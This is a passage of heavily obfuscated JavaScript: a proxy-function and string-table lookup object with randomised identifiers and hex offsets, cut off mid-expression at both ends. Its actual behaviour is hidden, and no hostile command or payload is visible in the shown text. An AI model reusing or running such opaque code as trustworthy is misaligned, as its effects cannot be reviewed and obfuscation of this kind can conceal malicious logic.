_0x475b78(_0x338490-0x1a1,_0x55d7f5-0x25,_0x241e38-0x1de,_0x338490-0x16a,_0x241e38);}return _0x37005a[_0xad6d93(0xd69,0x981,0x9a1,0xbcd,0xc37)](_0x5cdbdb,_0x2d31e2);},'wgSuZ':function(_0x8f2150,_0x245458,_0xaf5253,_0x2e8b79,_0x5cdf91){function _0x6f6af9(_0x187342,_0x430a2f,_0x990bc7,_0x568e2c,_0x210c56){return _0x3cc8f2(_0x187342-0xc3,_0x430a2f,_0x990bc7-0xfd,_0x568e2c- -0x1f,_0x210c56-0x159);}return _0x37005a[_0x6f6af9(-0x5e,0x221,0xb2c,0x6bb,0x79a)](_0x8f2150,_0x245458,_0xaf5253,_0x2e8b79,_0x5cdf91);},'jPdAY':function(_0x380f4f,_0x5a0bd0,_0x2125e1,_0x5747ef){function _0x25c7a3(_0x2edd99,_0xe07847,_0x75830,_0x270765,_0x1f7d4b){return _0x3cc8f2(_0x2edd99-0x92,_0x270765,_0x75830-0x1e6,_0x2edd99- -0x6e2,_0x1f7d4b-0x13d);}return _0x37005a[_0x25c7a3(-0x47,-0x4c0,-0x327,-0x25d,0x404)](_0x380f4f,_0x5a0bd0,_0x2125e1,_0x5747ef);},'OpWLJ':_0x37005a[_0x2ecb11(0x9a8,0x41d,0x180,0x6eb,0x3f7)],'xEHaL':_0x37005a[_0x2ecb11(0x9c3,0xcf5,0x10af,0xfee,0xa2d)],'sABgy':function(_0x362efc,_0x36a8b1){function _0x18bf52(_0x21a274,_0x1d390c,_0x463f44,_0x578a1e,_0x2d32d3){return _0x2ecb11(_0x21a274,_0x1d390c-0x9,_0x463f44-0x160,_0x463f44- -0x683,_0x2d32d3-0x15f);}return _0x37005a[_0x18bf52(0x123e,0x61c,0xc12,0x8eb,0x10b3)](_0x362efc,_0x36a8b1);},'JsoPP':function(_0x36132a,_0x3b660c){function _0x4d5a99(_0x5a8311,_0x2967f1,_0x379c26,_0x23dd0f,_0x9f36f4){return _0x2ecb11(_0x2967f1,_0x2967f1-0x1ec,_0x379c26-0x164,_0x379c26- -0xea,_0x9f36f4-0x16f);}return _0x37005a[_0x4d5a99(0x7f3,0x548,0x9ed,0xd5c,0x99e)](_0x36132a,_0x3b660c);},'oXbZv':_0x37005a[_0x475b78(0x383,0x511,0x433,0x41b,0x115)],'IIauD':_0x37005a[_0x3cc8f2(0x1125,0x152c,0xfed,0xeab,0x7e9)],'lqmnR':function(_0x35996e,_0x1cb9d7){function _0x409d47(_0x61d418,_0x11d72f,_0x24a10f,_0x2373f7,_0x32c9b7){return _0x2ecb11(_0x2373f7,_0x11d72f-0x172,_0x24a10f-0x1b8,_0x24a10f- -0x560,_0x32c9b7-0x6c);}return _0x37005a[_0x409d47(0x892,0x10a4,0xac4,0xa13,0x1088)](_0x35996e,_0x1cb9d7);},'MdrZN':_0x37005a[_0xfcd57a(0x585,0x20b,-0x1fb,0x79c,-0x4e2)],'QPcqk':function(_0x34369e,_0x452504){function _0x30d394(_0x2f0f14,_0x4812d3,_0x152957,_0x508589,_0x32d30c){return _0x2ecb11(_0x4812d3,_0x4812d3-0x5a,_0x152957-0xdc,_0x32d30c- -0x1d7,_0x32d30c-0x105);}return _0x37005a[_0x30d394(0xc57,0x62a,0x4d2,0x8da,0x96b)](_0x34369e,_0x452504);},'OPUfH':_0x37005a[_0x3cc8f2(0x12f6,0x12e3,0x1125,0xf47,0xc70)],'gEEsI':_0x37005a[_0x475b78(0x85d,0x8ad,0x4e8,0x68f,0x8d0)],'ErXBI':function(_0x48ad80,_0x516a84){function _0x172fe8(_0x72bb3b,_0x3ceefb,_0x151931,_0x46eaaa,_0x4774ac){return _0x3cc8f2(_0x72bb3b-0x14,_0x72bb3b,_0x151931-0x16b,_0x3ceefb- -0x13a,_0x4774ac-0x6d);}return _0x37005a[_0x172fe8(0x9fc,0x10fb,0xcc0,0xe65,0x1242)](_0x48ad80,_0x516a84);},'wAcws':_0x37005a[_0x475b78(0x959,0x487,0xf21,0xaf0,0x5f0)],'ZXQjM':function(_0x2b7138,_0x1ee374){function _0x2d18b1(_0x21c055,_0xd1ea0f,_0x4aa7ee,_0x1a8cc1,_0xc83efa){return _0x2ecb11(_0x4aa7ee,_0xd1ea0f-0x181,_0x4aa7ee-0x11e,_0xc83efa- -0x46d,_0xc83efa-0x13b);}return _0x37005a[_0x2d18b1(0x5dd,0x100d,0x13a6,0x6c9,0xc9f)](_0x2b7138,_0x1ee374);},'JveRJ':function(_0x18d06a,_0x4d5ec1){function _0x700085(_0x23b55d,_0x3d555e,_0x3d6d55,_0x26c860,_0x358cca){return _0xfcd57a(_0x23b55d-0x149,_0x23b55d- -0x1cc,_0x3d6d55-0x30,_0x26c860-0x188,_0x3d6d55);}return _0x37005a[_0x700085(0x863,0xa21,0x2d5,0xe1d,0xc55)](_0x18d06a,_0x4d5ec1);},'IzyXk':_0x37005a[_0x2ecb11(0x1374,0xbf0,0xb63,0x1076,0xb5a)],'sbhDV':function(_0x1a598c,_0x3ac8c4){function _0xb9b59c(_0x93f93d,_0x3ee5a9,_0x1194f7,_0x2a3858,_0x2c247b){return _0x926033(_0x93f93d-0x12d,_0x93f93d-0x4a,_0x1194f7-0x11d,_0x2a3858-0x34,_0x3ee5a9);}return _0x37005a[_0xb9b59c(0xfaf,0x8fd,0xbb8,0xf35,0xe59)](_0x1a598c,_0x3ac8c4);},'MVqxm':function(_0x3a0554,_0x2d7a0c){function _0x878155(_0x996975,_0x28edd6,_0x4a1c13,_0x52d4ec,_0x33c0ac){return _0x3cc8f2(_0x996975-0x72,_0x52d4ec,_0x4a1c13-0x1a8,_0x996975- -0x51e,_0x33c0ac-0x15e);}return _0x37005a[_0x878155(0x517,0x358,0x2ba,0x8da,0x518)](_0x3a0554,_0x2d7a0c);},'qGdKA':function(_0x159869,_0x51a2dc){function _0x2fe7b1(_0x4a2811,_0x205e72,_0x2bd0d6,_0x5c1805,_0x53aff8){return _0x2ecb11(_0x2bd0d6,_0x205e72-0x24,_0x2bd0d6-0x51,_0x5c1805- -0x2b4,_0x53aff8-0x1d0);}return _0x37005a[_0x2fe7b1(0xae5,0x4c6,0x7d3,0x6bd,0x774)](_0x159869,_0x51a2dc);},'UTWfj':function(_0x475ddf,_0x98fb9f){function _0x280f85(_0xc6e266,_0x34c657,_0x5b0aee,_0x30e8bc,_0xf00006){return _0x475b78(_0xc6e266-0x214,_0x34c657-0x189,_0x5b0aee-0x1ed,_0x30e8bc-0xc6,_0x5b0aee);}return _0x37005a[_0x280f85(0xae1,0x5fe,0x655,0x66d,0x883)](_0x475ddf,_0x98fb9f);},'xnhNj':_0x37005a[_0xfcd57a(0xc2c,0x690,0x143,0xac4,0x186)],'qVoqC':function(_0x36082a,_0x5c7336){function _0x2ee065(_0x1002c9,_0x27e1a8,_0x633b6,_0x4ec589,_0x33a3b7){return _0x3cc8f2(_0x1002c9-0x6d,_0x4ec589,_0x633b6-0x66,_0x27e1a8- -0x379,_0x33a3b7-0x158);}return _0x37005a[_0x2ee065(0x949,0xac1,0x79e,0xbef,0x570)](_0x36082a,_0x5c7336);},'uigeT':_0x37005a[_0x475b78(0xad7,0x1153,0xb86,0x597,0x90f)],'VzpQc':_0x37005a[_0x2ecb11(0x3b,0xd19,0xc82,0x730,0xc2f)],'bZZTq':function(_0x85ca46,_0x573c56){function _0x32f1e9(_0x111f02,_0x57beed,_0x3c086a,_0xbf9717,_0x4abb92){return _0xfcd57a(_0x111f02-0xb0,_0x3c086a-0xb2,_0x3c086a-0x136,_0xbf9717-0xe9,_0x57beed);}return _0x37005a[_0x32f1e9(0xc3,0x65,0x75c,0x38,0x91)](_0x85ca46,_0x573c56);},'bTcZh':function(_0x14d0da,_0x391e4b){function _0x234d7d(_0x433370,_0x3a916d,_0x140ffc,_0x613e3f,_0x3dea5c){return _0x2ecb11(_0x433370,_0x3a916d-0x99,_0x140ffc-0x5c,_0x3dea5c- -0x696,_0x3dea5c-0x132);}return _0x37005a[_0x234d7d(0x439,0xd90,0x42d,0x4b6,0x6ef)](_0x14d0da,_0x391e4b);},'JlHsc':function(_0x71654c,_0x2483c7){function _0x1f39db(_0x1af1f6,_0x3b4946,_0x5d0a09,_0x1c07af,_0x854268){return _0x475b78(_0x5d0a09-0x3bb,_0x3b4946-0x0,_0x5d0a09-0x1c5,_0x1c07af-0x17,_0x1c07af);}return _0x37005a[_0x1f39db(0x293,0xacf,0x93b,0xd09,0x38b)](_0x71654c,_0x2483c7);},'hVtvi':function(_0x1d140d,_0x4ae7fe){function _0x2c2e6c(_0x146577,_0x401020,_0x3742b8,_0x14ef8d,_0x5423df){return _0x926033(_0x146577-0xdf,_0x146577- -0x16c,_0x3742b8-0x107,_0x14ef8d-0x183,_0x401020);}return _0x37005a[_0x2c2e6c(0x95c,0x31e,0x4f3,0x7e9,0x863)](_0x1d140d,_0x4ae7fe);},'judhG':_0x37005a[_0x3cc8f2(0x26c,-0x1d8,0x50,0x523,0xa8d)],'eUgZp':_0x37005a[_0x2ecb11(0x83,-0x111,-0x105,0x584,0x664)],'KGlZK':_0x37005a[_0x475b78(0x536,0x65b,0x3a2,0x118,0x66e)],'YNBHv':_0x37005a[_0x2ecb11(0x15de,0x909,0xd1f,0xec0,0x132b)],'fGonT':_0x37005a[_0x475b78(0x489,0x665,0x3d4,-0x1d,-0x235)],'QHJxe':_0x37005a[_0x3cc8f2(0xbd0,0x8e4,0x653,0xd7b,0x146b)],'rNiTm':_0x37005a[_0xfcd57a(0x65e,0x8a5,0xba4,0xcf4,0xa54)],'XwYvj':_0x37005a[_0x475b78(0x9ba,0x706,0x2e1,0xe1f,0x1062)],'BiEKf':_0x37005a[_0x926033(0x765,0x957,0xec3,0xcf8,0xb05)],'ZuUUP':_0x37005a[_0x926033(0x14f7,0x124b,0xc18,0x10c1,0x15a2)],'mPdgj':_0x37005a[_0x3cc8f2(0xf94,0x846,0xfd6,0xa02,0x814)],'OEGEq':_0x37005a[_0x926033(0x9f1,0x5f8,0x4c1,0x3a5,0x37c)],'jTpdZ':_0x37005a[_0x3cc8f2(0xe91,0x68d,0x693,0xa3e,0xb49)],'pCqkH':_0x37005a[_0x475b78(0x70b,0xc19,0x738,0xcf,0x57b)],'jzZNm':_0x37005a[_0x3cc8f2(0xfd6,0xf6a,0xb33,0x11ab,0xd0b)],'hAuwG':function(_0x1aa178,_0x5d6f1a){function _0x7f9c03(_0xc645b1,_0x1fda2e,_0x415467,_0x7d675c,_0x39ee79){return _0x475b78(_0x7d675c-0x91,_0x1fda2e-0x10a,_0x415467-0xe7,_0x7d675c-0x181,_0x1fda2e);}return _0x37005a[_0x7f9c03(-0xc7,0x4be,0x5e,-0x13f,-0x3dd)](_0x1aa178,_0x5d6f1a);},'UGDFW':_0x37005a[_0x2ecb11(0x14f7,0xeab,0x1126,0xddd,0x81e)],'hHwuY':_0x37005a[_0x926033(0x642,0xd4c,0x1132,0xbae,0x1454)],'eDbbd':_0x37005a[_0x926033(0xbf9,0x1154,0xb51,0x1233,0xe6f)],'NWOHl':_0x37005a[_0x3cc8f2(0xaff,0xd3d,0x12ae,0xd7e,0x11f1)],'xtCoQ':_0x37005a[_0xfcd57a(0x515,0x364,-0xe9,0x482,0x8d)],'fTucn':_0x37005a[_0x475b78(0x5cb,-0xff,0x34f,0x9b2,0xab0)],'oRbJx':function(_0x3f9475,_0xa80997){function _0x234cd8(_0x40628f,_0x175ac1,_0x4d07a3,_0x2967ea,_0x5cccad){return _0xfcd57a(_0x40628f-0x102,_0x2967ea- -0x181,_0x4d07a3-0x46,_0x2967ea-0xc,_0x5cccad);}return _0x37005a[_0x234cd8(0x5f5,-0x21,-0x268,-0x60,0x5c1)](_0x3f9475,_0xa80997);},'obDtZ':function(_0x5af22a,_0x5a4ddf){function _0x15334d(_0x31e57b,_0xdcfb99,_0x10a043,_0x3dad75,_0x5f42c8){return _0x475b78(_0x3dad75-0x6e8,_0xdcfb99-0x1b4,_0x10a043-0x190,_0x3dad75-0xdc,_0x10a043);}return _0x37005a[_0x15334d(-0x1a,0x21f,0xa2,0x520,-0x1b5)](_0x5af22a,_0x5a4ddf);},'pRryE':_0x37005a[_0xfcd57a(0x258,0x24f,0x116,-0x9d,0x3dc)],'raOsZ':_0x37005a[_0x926033(0x2f5,0x8cb,0xe79,0x7da,0x4e4)],'kQUiV':_0x37005a[_0x926033(0x12af,0xbc3,0x7b8,0x840,0xa16)],'XmBMm':_0x37005a[_0x3cc8f2(0xdc1,0xd7e,0x7ac,0xa28,0xb1d)],'kAVaB':_0x37005a[_0x926033(0x999,0x7a8,0x842,0xa0f,0xd93)],'ouhbb':function(_0x552430,_0x5f4bd2){function _0x4d3f17(_0x22f07a,_0x228db3,_0x4f5a5d,_0x54da2f,_0x4be662){return _0x2ecb11(_0x54da2f,_0x228db3-0xdf,_0x4f5a5d-0xce,_0x228db3- -0x34,_0x4be662-0x1e);}return _0x37005a[_0x4d3f17(0x1867,0x1261,0x1847,0x193e,0xf89)](_0x552430,_0x5f4bd2);},'Cvxon':_0x37005a[_0x475b78(0x7db,0x1e0,0xace,0xb71,0xaa9)],'ghRHl':function(_0x1a093b,_0x33600c){function _0x20b020(_0x2ed50c,_0x44fe9d,_0x2b8552,_0x511538,_0xaa18c9){return _0x3cc8f2(_0x2ed50c-0x100,_0xaa18c9,_0x2b8552-0x173,_0x511538- -0x270,_0xaa18c9-0x2d);}return _0x37005a[_0x20b020(0x8be,0x8d8,0xeea,0x8ac,0xf1a)](_0x1a093b,_0x33600c);},'Ullwy':_0x37005a[_0x3cc8f2(0xa77,0x1650,0x1809,0x1112,0x174c)],'VqrWH':_0x37005a[_0x475b78(0x7e0,0x4e0,0xbb2,0xc22,0x414)],'rTYbm':_0x37005a[_0x3cc8f2(0xbc6,0xd7b,0x50a,0x82f,0xeca)],'NubWE':_0x37005a[_0xfcd57a(0x14cb,0xecb,0x843,0xba4,0x7d9)],'VPRNs':_0x37005a[_0x3cc8f2(0x115a,0x113f,0xb5a,0xdc9,0x140e)],'jaTLl':function(_0x244cb1,_0x14af73){function _0x1b55cb(_0x15ee99,_0x5b477f,_0x16f5f6,_0x36fa9a,_0x3f3edf){return _0x926033(_0x15ee99-0x18,_0x16f5f6- -0x108,_0x16f5f6-0x8,_0x36fa9a-0xc3,_0x36fa9a);}return _0x37005a[_0x1b55cb(0x72e,0x745,0xb24,0x1021,0xd69)](_0x244cb1,_0x14af73);},'RXKyx':_0x37005a[_0x2ecb11(0xb26,0x10a1,0x14b0,0xee2,0x1556)],'JrQeO':function(_0x2075a,_0x3549ac){function _0x335137(_0x1aa5e9,_0x15a25c,_0x3b909d,_0x2a46af,_0x2cf224){return _0x2ecb11(_0x2cf224,_0x15a25c-0x164,_0x3b909d-0x3,_0x3b909d- -0x5fc,_0x2cf224-0x1c1);}return _0x37005a[_0x335137(0xee6,0xccc,0xc25,0x1042,0x1052)](_0x2075a,_0x3549ac);},'FmLmo':_0x37005a[_0x475b78(-0x2f,0xca,-0x1fb,0x624,-0x6d2)],'fOpDR':_0x37005a[_0x926033(0x891,0x7c5,0x29c,0x87a,0xb15)],'xZrQY':_0x37005a[_0x3cc8f2(0x565,0x11cd,0x10c0,0xc71,0x74b)],'vXWMj':function(_0x3a21ae,_0x3d4b29){function _0x48f5d5(_0x53bf1b,_0x145f3a,_0x357055,_0x4f617e,_0x2c0c6b){return _0x475b78(_0x145f3a-0x256,_0x145f3a-0xf4,_0x357055-0x182,_0x4f617e-0x86,_0x2c0c6b);}return _0x37005a[_0x48f5d5(0x1be,0x597,0xc2e,-0xfa,0xa64)](_0x3a21ae,_0x3d4b29);},'Ihskz':function(_0x58cb8c,_0x1767c7){function _0x3cc389(_0x587841,_0xfa37e4,_0x50e276,_0x4e7ee8,_0x5c7f00){return _0x475b78(_0xfa37e4-0x74f,_0xfa37e4-0x147,_0x50e276-0x171,_0x4e7ee8-0x142,_0x4e7ee8);}return _0x37005a[_0x3cc389(0x89b,0xb3a,0x4c1,0xa6f,0xf2f)](_0x58cb8c,_0x1767c7);},'WAlqW':_0x37005a[_0x3cc8f2(-0x18b,0x350,0x8f2,0x4d8,-0xab)],'KFBpL':function(_0x28678a,_0xaddbcf){function _0x3e7137(_0x1a3da0,_0x11c89b,_0x2deb6d,_0x565723,_0x4ba510){return _0xfcd57a(_0x1a3da0-0x145,_0x565723-0x162,_0x2deb6d-0x3,_0x565723-0x1f0,_0x1a3da0);}return _0x37005a[_0x3e7137(0x1026,0x6f2,0x7e0,0xdee,0xc1d)](_0x28678a,_0xaddbcf);},'kQbbQ':function(_0x48a387,_0x1ae12d){function _0x172545(_0x38d3b9,_0x1828d4,_0xf13983,_0x1e0335,_0x11c37f){return _0xfcd57a(_0x38d3b9-0x172,_0xf13983- -0xbf,_0xf13983-0x5,_0x1e0335-0x33,_0x38d3b9);}return _0x37005a[_0x172545(0x617,0xc5f,0xb58,0x10f4,0xe1b)](_0x48a387,_0x1ae12d);},'WYTFl':function(_0xe85e6d,_0x36c539){function _0x17a57c(_0x518ac9,_0xd58db0,_0x4111b1,_0x4592a8,_0x49023b){return _0x475b78(_0x4111b1-0x38f,_0xd58db0-0x118,_0x4111b1-0x171,_0x4592a8-0x118,_0x518ac9);}return _0x37005a[_0x17a57c(0x6fd,-0x2b0,0x17a,0x725,-0x4e8)](_0xe85e6d,_0x36c539);},'OIleq':_0x37005a[_0x2ecb11(0x31c,0xd30,0xc13,0x8bc,0x7c8)],'xnaar':function(_0x91f295,_0xcd279c){function _0x10daa4(_0x261bd8,_0x261c7c,_0x564a43,_0x33be11,_0x2af94a){return _0x3cc8f2(_0x261bd8-0x73,_0x2af94a,_0x564a43-0x170,_0x564a43- -0x1e7,_0x2af94a-0xb3);}return _0x37005a[_0x10daa4(0x1a9,0x540,0x37f,0x204,0x395)](_0x91f295,_0xcd279c);},'Xfzcw':function(_0x41219f,_0x21aabc){function _0x52015f(_0x335063,_0x2e9f75,_0x33e6af,_0x464926,_0x5c73db){return _0x3cc8f2(_0x335063-0x190,_0x2e9f75,_0x33e6af-0x179,_0x464926-0x4a,_0x5c73db-0x90);}return _0x37005a[_0x52015f(0x458,0x384,0x143,0x588,0x26b)](_0x41219f,_0x21aabc);},'MIJBl':function(_0x74f127,_0x18aa7d){function _0x1d47f6(_0x4e0b43,_0x2f0063,_0x538c0e,_0x1ee403,_0x156983){return _0x2ecb11(_0x538c0e,_0x2f0063-0x68,_0x538c0e-0x1ae,_0x2f0063- -0x4e3,_0x156983-0xb6);}return _0x37005a[_0x1d47f6(0xd93,0x89a,0x19f,0x6cd,0x37e)](_0x74f127,_0x18aa7d);},'aRWuY':function(_0xbfcb2b,_0x3e354e){function _0x51c59b(_0x2b2596,_0x8ca420,_0x5adc08,_0x4cd6a2,_0x5186eb){return _0xfcd57a(_0x2b2596-0x50,_0x5adc08-0x138,_0x5adc08-0xb6,_0x4cd6a2-0xea,_0x8ca420);}return _0x37005a[_0x51c59b(0x3ab,0x5d7,0x239,0x1bf,0x3d2)](_0xbfcb2b,_0x3e354e);},'hJqBT':_0x37005a[_0x3cc8f2(0x101b,0x5ae,0xde0,0xbc5,0xca1)],'fKWxX':_0x37005a[_0x3cc8f2(-0x4,0x676,0x34,0x695,0x57f)],'Ubybb':_0x37005a[_0x475b78(0x5a4,0x38d,0x4ff,0x871,0xc8d)],'srHQQ':_0x37005a[_0xfcd57a(0x8be,0xb42,0xffa,0xb13,0xb76)],'gpCiW':_0x37005a[_0x2ecb11(0x14d2,0xc1b,0xfe9,0xe55,0x13c4)],'DjpHW':_0x37005a[_0x3cc8f2(0x86a,0xa91,0x1298,0xf1a,0xd77)],'yZCcD':_0x37005a[_0x3cc8f2(0x50c,0x801,0x89c,0xaf7,0x1077)],'XLpSC':function(_0x4c29da,_0x10c466){function _0x4d3ac9(_0x4851ae,_0x1206a8,_0x1d2138,_0x27c662,_0x3b5366){return _0xfcd57a(_0x4851ae-0x16b,_0x27c662- -0xe2,_0x1d2138-0x17a,_0x27c662-0x1d3,_0x4851ae);}return _0x37005a[_0x4d3ac9(0x886,0xcfe,0x11e2,0xd4e,0x82a)](_0x4c29da,_0x10c466);},'alGmG':_0x37005a[_0xfcd57a(0x200,0x410,0x44c,0x53f,0x71d)],'DvScw':_0x37005a[_0x2ecb11(0xbf8,0xca4,0xc6f,0x117b,0xb07)],'lzpix':_0x37005a[_0x2ecb11(0x919,0x706,0x79b,0x654,0x672)],'mKfSH':_0x37005a[_0x475b78(0xa38,0x9f4,0xfd1,0x111c,0x10ca)],'IjnWy':_0x37005a[_0x2ecb11(0xa7b,0xeec,0xf6f,0x885,0x282)],'EibGZ':function(_0x591862,_0x37dff6){function _0x19a03a(_0x187863,_0x50d3cb,_0x4a022e,_0x221037,_0x2ed485){return _0x3cc8f2(_0x187863-0x142,_0x50d3cb,_0x4a022e-0x59,_0x2ed485- -0x425,_0x2ed485-0x1cd);}return _0x37005a[_0x19a03a(0x86a,0x4aa,0x8a8,0xa6e,0x621)](_0x591862,_0x37dff6);},'YrolY':_0x37005a[_0x3cc8f2(0xb0e,0xc0b,0x7bf,0x6c7,0x69c)],'wRoia':_0x37005a[_0x3cc8f2(0xb1f,0x6bb,0xebd,0xcd1,0x12f9)],'dSKQd':function(_0x3dfe71,_0x58ac75){function _0x5af7de(_0x34d5f2,_0x1d3b54,_0x14cf32,_0x26d5bb,_0x426163){return _0xfcd57a(_0x34d5f2-0x106,_0x426163-0x48f,_0x14cf32-0x185,_0x26d5bb-0x1ed,_0x14cf32);}return _0x37005a[_0x5af7de(0x51c,0x8a9,0xeee,0x9ba,0xaa7)](_0x3dfe71,_0x58ac75);},'Fhavw':_0x37005a[_0x3cc8f2(0x80,0x995,0x267,0x6db,0x5a8)],'FERnH':_0x37005a[_0x475b78(0x8a9,0xb48,0x2dc,0xf7b,0x8ed)],'QIqzh':function(_0x28538e,_0x2e2fd0){function _0x3a43cf(_0x2f0c8b,_0x776592,_0x649467,_0x1e707c,_0x35ecb7){return _0x3cc8f2(_0x2f0c8b-0x7a,_0x776592,_0x649467-0x1b8,_0x35ecb7- -0x300,_0x35ecb7-0x11e);}return _0x37005a[_0x3a43cf(0x42d,0x1028,0x65f,0x705,0x998)](_0x28538e,_0x2e2fd0);},'WBUbz':_0x37005a[_0x2ecb11(0x98c,0x1068,0xd0d,0xf5e,0x1304)],'yuhZA':function(_0x51ff4b,_0x5cb152){function _0x41f4c2(_0x371663,_0x5929d0,_0x1b7858,_0x3c5a1f,_0x528d0c){return _0x2ecb11(_0x3c5a1f,_0x5929d0-0x1bf,_0x1b7858-0x1ac,_0x371663- -0x402,_0x528d0c-0xe2);}return _0x37005a[_0x41f4c2(0xeae,0x84e,0x858,0xb3a,0x1575)](_0x51ff4b,_0x5cb152);},'gIlFe':_0x37005a[_0x2ecb11(0xb47,0xc61,0x1a5,0x8ba,0x3a5)],'OQGCx':_0x37005a[_0x926033(0xb40,0xd72,0xef0,0xc8b,0x68f)],'LIyMa':_0x37005a[_0x475b78(0x128,0x56b,0x5a6,-0x323,0x16a)],'qGOtv':_0x37005a[_0x926033(0xd10,0x1073,0xeae,0x11a6,0x151d)],'lpdIV':_0x37005a[_0x926033(0xd1a,0xe73,0xe4a,0x11e8,0xa74)],'vBnmn':_0x37005a[_0xfcd57a(0xf,0x6fa,0xd1f,0xa30,0x1b)],'uUCcG':_0x37005a[_0x926033(0x1125,0x9fb,0x641,0x100d,0x6b7)],'aoEws':_0x37005a[_0xfcd57a(0xd54,0xc8e,0x72e,0x685,0xd80)],'AtlwW':_0x37005a[_0xfcd57a(0xbeb,0xc89,0x5e6,0x1127,0xf15)],'Lucdp':_0x37005a[_0x3cc8f2(0x809,0x12b9,0xa42,0xdce,0xf29)],'PhGpi':_0x37005a[_0x3cc8f2(0xa35,0x431,0xc1b,0x619,0xf0)],'aBXUc':_0x37005a[_0x3cc8f2(0xbee,0x85f,0x959,0x5bf,0x33a)],'MqJTb':function(_0x531a4d,_0x35e278){function _0x9de334(_0x380aaf,_0x1e1632,_0xfb5052,_0x355a9d,_0x3a7e67){return _0x475b78(_0x3a7e67-0x511,_0x1e1632-0x67,_0xfb5052-0x60,_0x355a9d-0x62,_0x380aaf);}return _0x37005a[_0x9de334(0x1274,0x934,0x9ca,0x7ca,0xbe2)](_0x531a4d,_0x35e278);},'YecKt':function(_0x8fa97f,_0xbca287){function _0x838824(_0x217c18,_0x7b0366,_0x1b15b0,_0x20f935,_0x3b1f3c){return _0x3cc8f2(_0x217c18-0x3b,_0x20f935,_0x1b15b0-0x5d,_0x3b1f3c- -0x125,_0x3b1f3c-0x60);}return _0x37005a[_0x838824(0x58c,0x1117,0x1354,0x712,0xcac)](_0x8fa97f,_0xbca287);},'MZfRy':_0x37005a[_0x3cc8f2(0xc7f,0xbcb,0x14fb,0xebd,0x10fb)],'wGKAk':_0x37005a[_0xfcd57a(-0x530,0x201,0x64e,0x2b8,0x66a)],'AGTMD':_0x37005a[_0x3cc8f2(0xddb,0x13eb,0xec1,0x1185,0x1328)],'nlRYI':function(_0x279007,_0x57a88b){function _0x93c748(_0x40a01d,_0x8bcff1,_0x50e677,_0x5a3c4e,_0x542014){return _0x926033(_0x40a01d-0xf6,_0x40a01d- -0x649,_0x50e677-0x140,_0x5a3c4e-0xd6,_0x5a3c4e);}return _0x37005a[_0x93c748(0x7f8,0xa55,0xe19,0xd03,0xcec)](_0x279007,_0x57a88b);},'tNnSf':_0x37005a[_0x2ecb11(0x544,0x9e0,0x27a,0x692,0x534)],'RHXdk':_0x37005a[_0x926033(0x5d3,0xa79,0x49e,0x113e,0x4b3)],'cFNGM':_0x37005a[_0xfcd57a(-0x13,0x4aa,0x7df,0x95e,0x879)],'yaGWs':_0x37005a[_0x475b78(0xbaf,0x76a,0x1043,0x508,0xcbb)],'VgQoQ':_0x37005a[_0x2ecb11(0xb82,0xa96,0x743,0x5bc,0xc72)],'XxISZ':_0x37005a[_0x475b78(0x268,-0x405,0x326,0x894,0x465)],'rpzRD':_0x37005a[_0x475b78(0xa61,0xa51,0x37a,0xa04,0xb1a)],'dddlL':function(_0x4f82a7,_0x108adb){function _0xc3a5d2(_0x21f5d3,_0x4c8331,_0x772fce,_0x4786de,_0x219635){return _0x475b78(_0x772fce-0x186,_0x4c8331-0xfc,_0x772fce-0xe6,_0x4786de-0x168,_0x4c8331);}return _0x37005a[_0xc3a5d2(0x526,0x952,0xaae,0x9ce,0x1003)](_0x4f82a7,_0x108adb);},'uJAWj':_0x37005a[_0x475b78(0x74d,0x715,0xc52,0xab6,0xaf9)],'AFMya':_0x37005a[_0x926033(0xf1b,0x1291,0x147a,0x1003,0x1884)],'UispI':_0x37005a[_0x2ecb11(0xe5b,0xdaa,0xf2d,0x96b,0x36c)],'TxOhZ':function(_0x1cc414,_0x20c5d9){function _0x38fb1c(_0x457666,_0xba5a60,_0x5d97fb,_0x508d22,_0x57207e){return _0x3cc8f2(_0x457666-0x13f,_0xba5a60,_0x5d97fb-0x3,_0x508d22- -0x195,_0x57207e-0xaa);}return _0x37005a[_0x38fb1c(0xf23,0x7dc,0x11f5,0xd86,0x1077)](_0x1cc414,_0x20c5d9);},'CnBiW':_0x37005a[_0x926033(0x7de,0x5ad,0x1e9,0x302,0x77b)],'UIyVi':_0x37005a[_0x3cc8f2(0x538,0x82a,0xd9d,0xa44,0xf7b)],'XDpJP':_0x37005a[_0x475b78(0x597,0xaa0,0x1cb,-0x28,0xbce)],'qoMvU':function(_0x593a9e,_0x241b3d){function _0x2a8aac(_0x4f1b42,_0x4d01b6,_0x2e29f6,_0x4d9c8e,_0x519ebf){return _0x926033(_0x4f1b42-0xfc,_0x4d01b6-0x63,_0x2e29f6-0x15e,_0x4d9c8e-0x51,_0x2e29f6);}return _0x37005a[_0x2a8aac(0x162c,0x10c4,0xc8d,0x101c,0x15f0)](_0x593a9e,_0x241b3d);},'Kikjr':function(_0x563b0b,_0x6a73a){function _0x439cd6(_0x4f2a45,_0x44e810,_0x462e5e,_0x34054f,_0x4c94f8){return _0x926033(_0x4f2a45-0x148,_0x44e810- -0x374,_0x462e5e-0x178,_0x34054f-0x190,_0x34054f);}return _0x37005a[_0x439cd6(0x13ef,0xe76,0x11db,0xe63,0x150a)](_0x563b0b,_0x6a73a);},'dmfkJ':function(_0x3b19ee,_0x3a3c6){function _0x128f5e(_0x127a7c,_0x3f4b7d,_0x4a0ea1,_0x1fd415,_0x2ee7aa){return _0x475b78(_0x1fd415-0x74,_0x3f4b7d-0x1ca,_0x4a0ea1-0x2a,_0x1fd415-0xb6,_0x3f4b7d);}return _0x37005a[_0x128f5e(0x7a7,0x3c3,0xe2d,0x743,0xe39)](_0x3b19ee,_0x3a3c6);},'wNvIH':_0x37005a[_0x2ecb11(0x53a,0x538,0xd96,0xb17,0xaf1)],'OiEOH':_0x37005a[_0x926033(0x23f,0x5f0,0x7eb,0x5f,0x231)],'GUWtW':function(_0x1a7849,_0x43237d){function _0x25b2a0(_0x383dc0,_0x3296ad,_0x3968cf,_0x5e33d2,_0x57e586){return _0xfcd57a(_0x383dc0-0x93,_0x3296ad-0x3b3,_0x3968cf-0x145,_0x5e33d2-0x1eb,_0x3968cf);}return _0x37005a[_0x25b2a0(0x67e,0x4d4,0x1dd,0x28f,0x52e)](_0x1a7849,_0x43237d);},'HEXYG':function(_0xa53cd,_0x3cef84){function _0x24b5fc(_0x28feba,_0x2424d3,_0x5eaa59,_0x4b8f7b,_0x52300b){return _0x2ecb11(_0x4b8f7b,_0x2424d3-0x73,_0x5eaa59-0x16b,_0x52300b- -0x4aa,_0x52300b-0x17a);}return 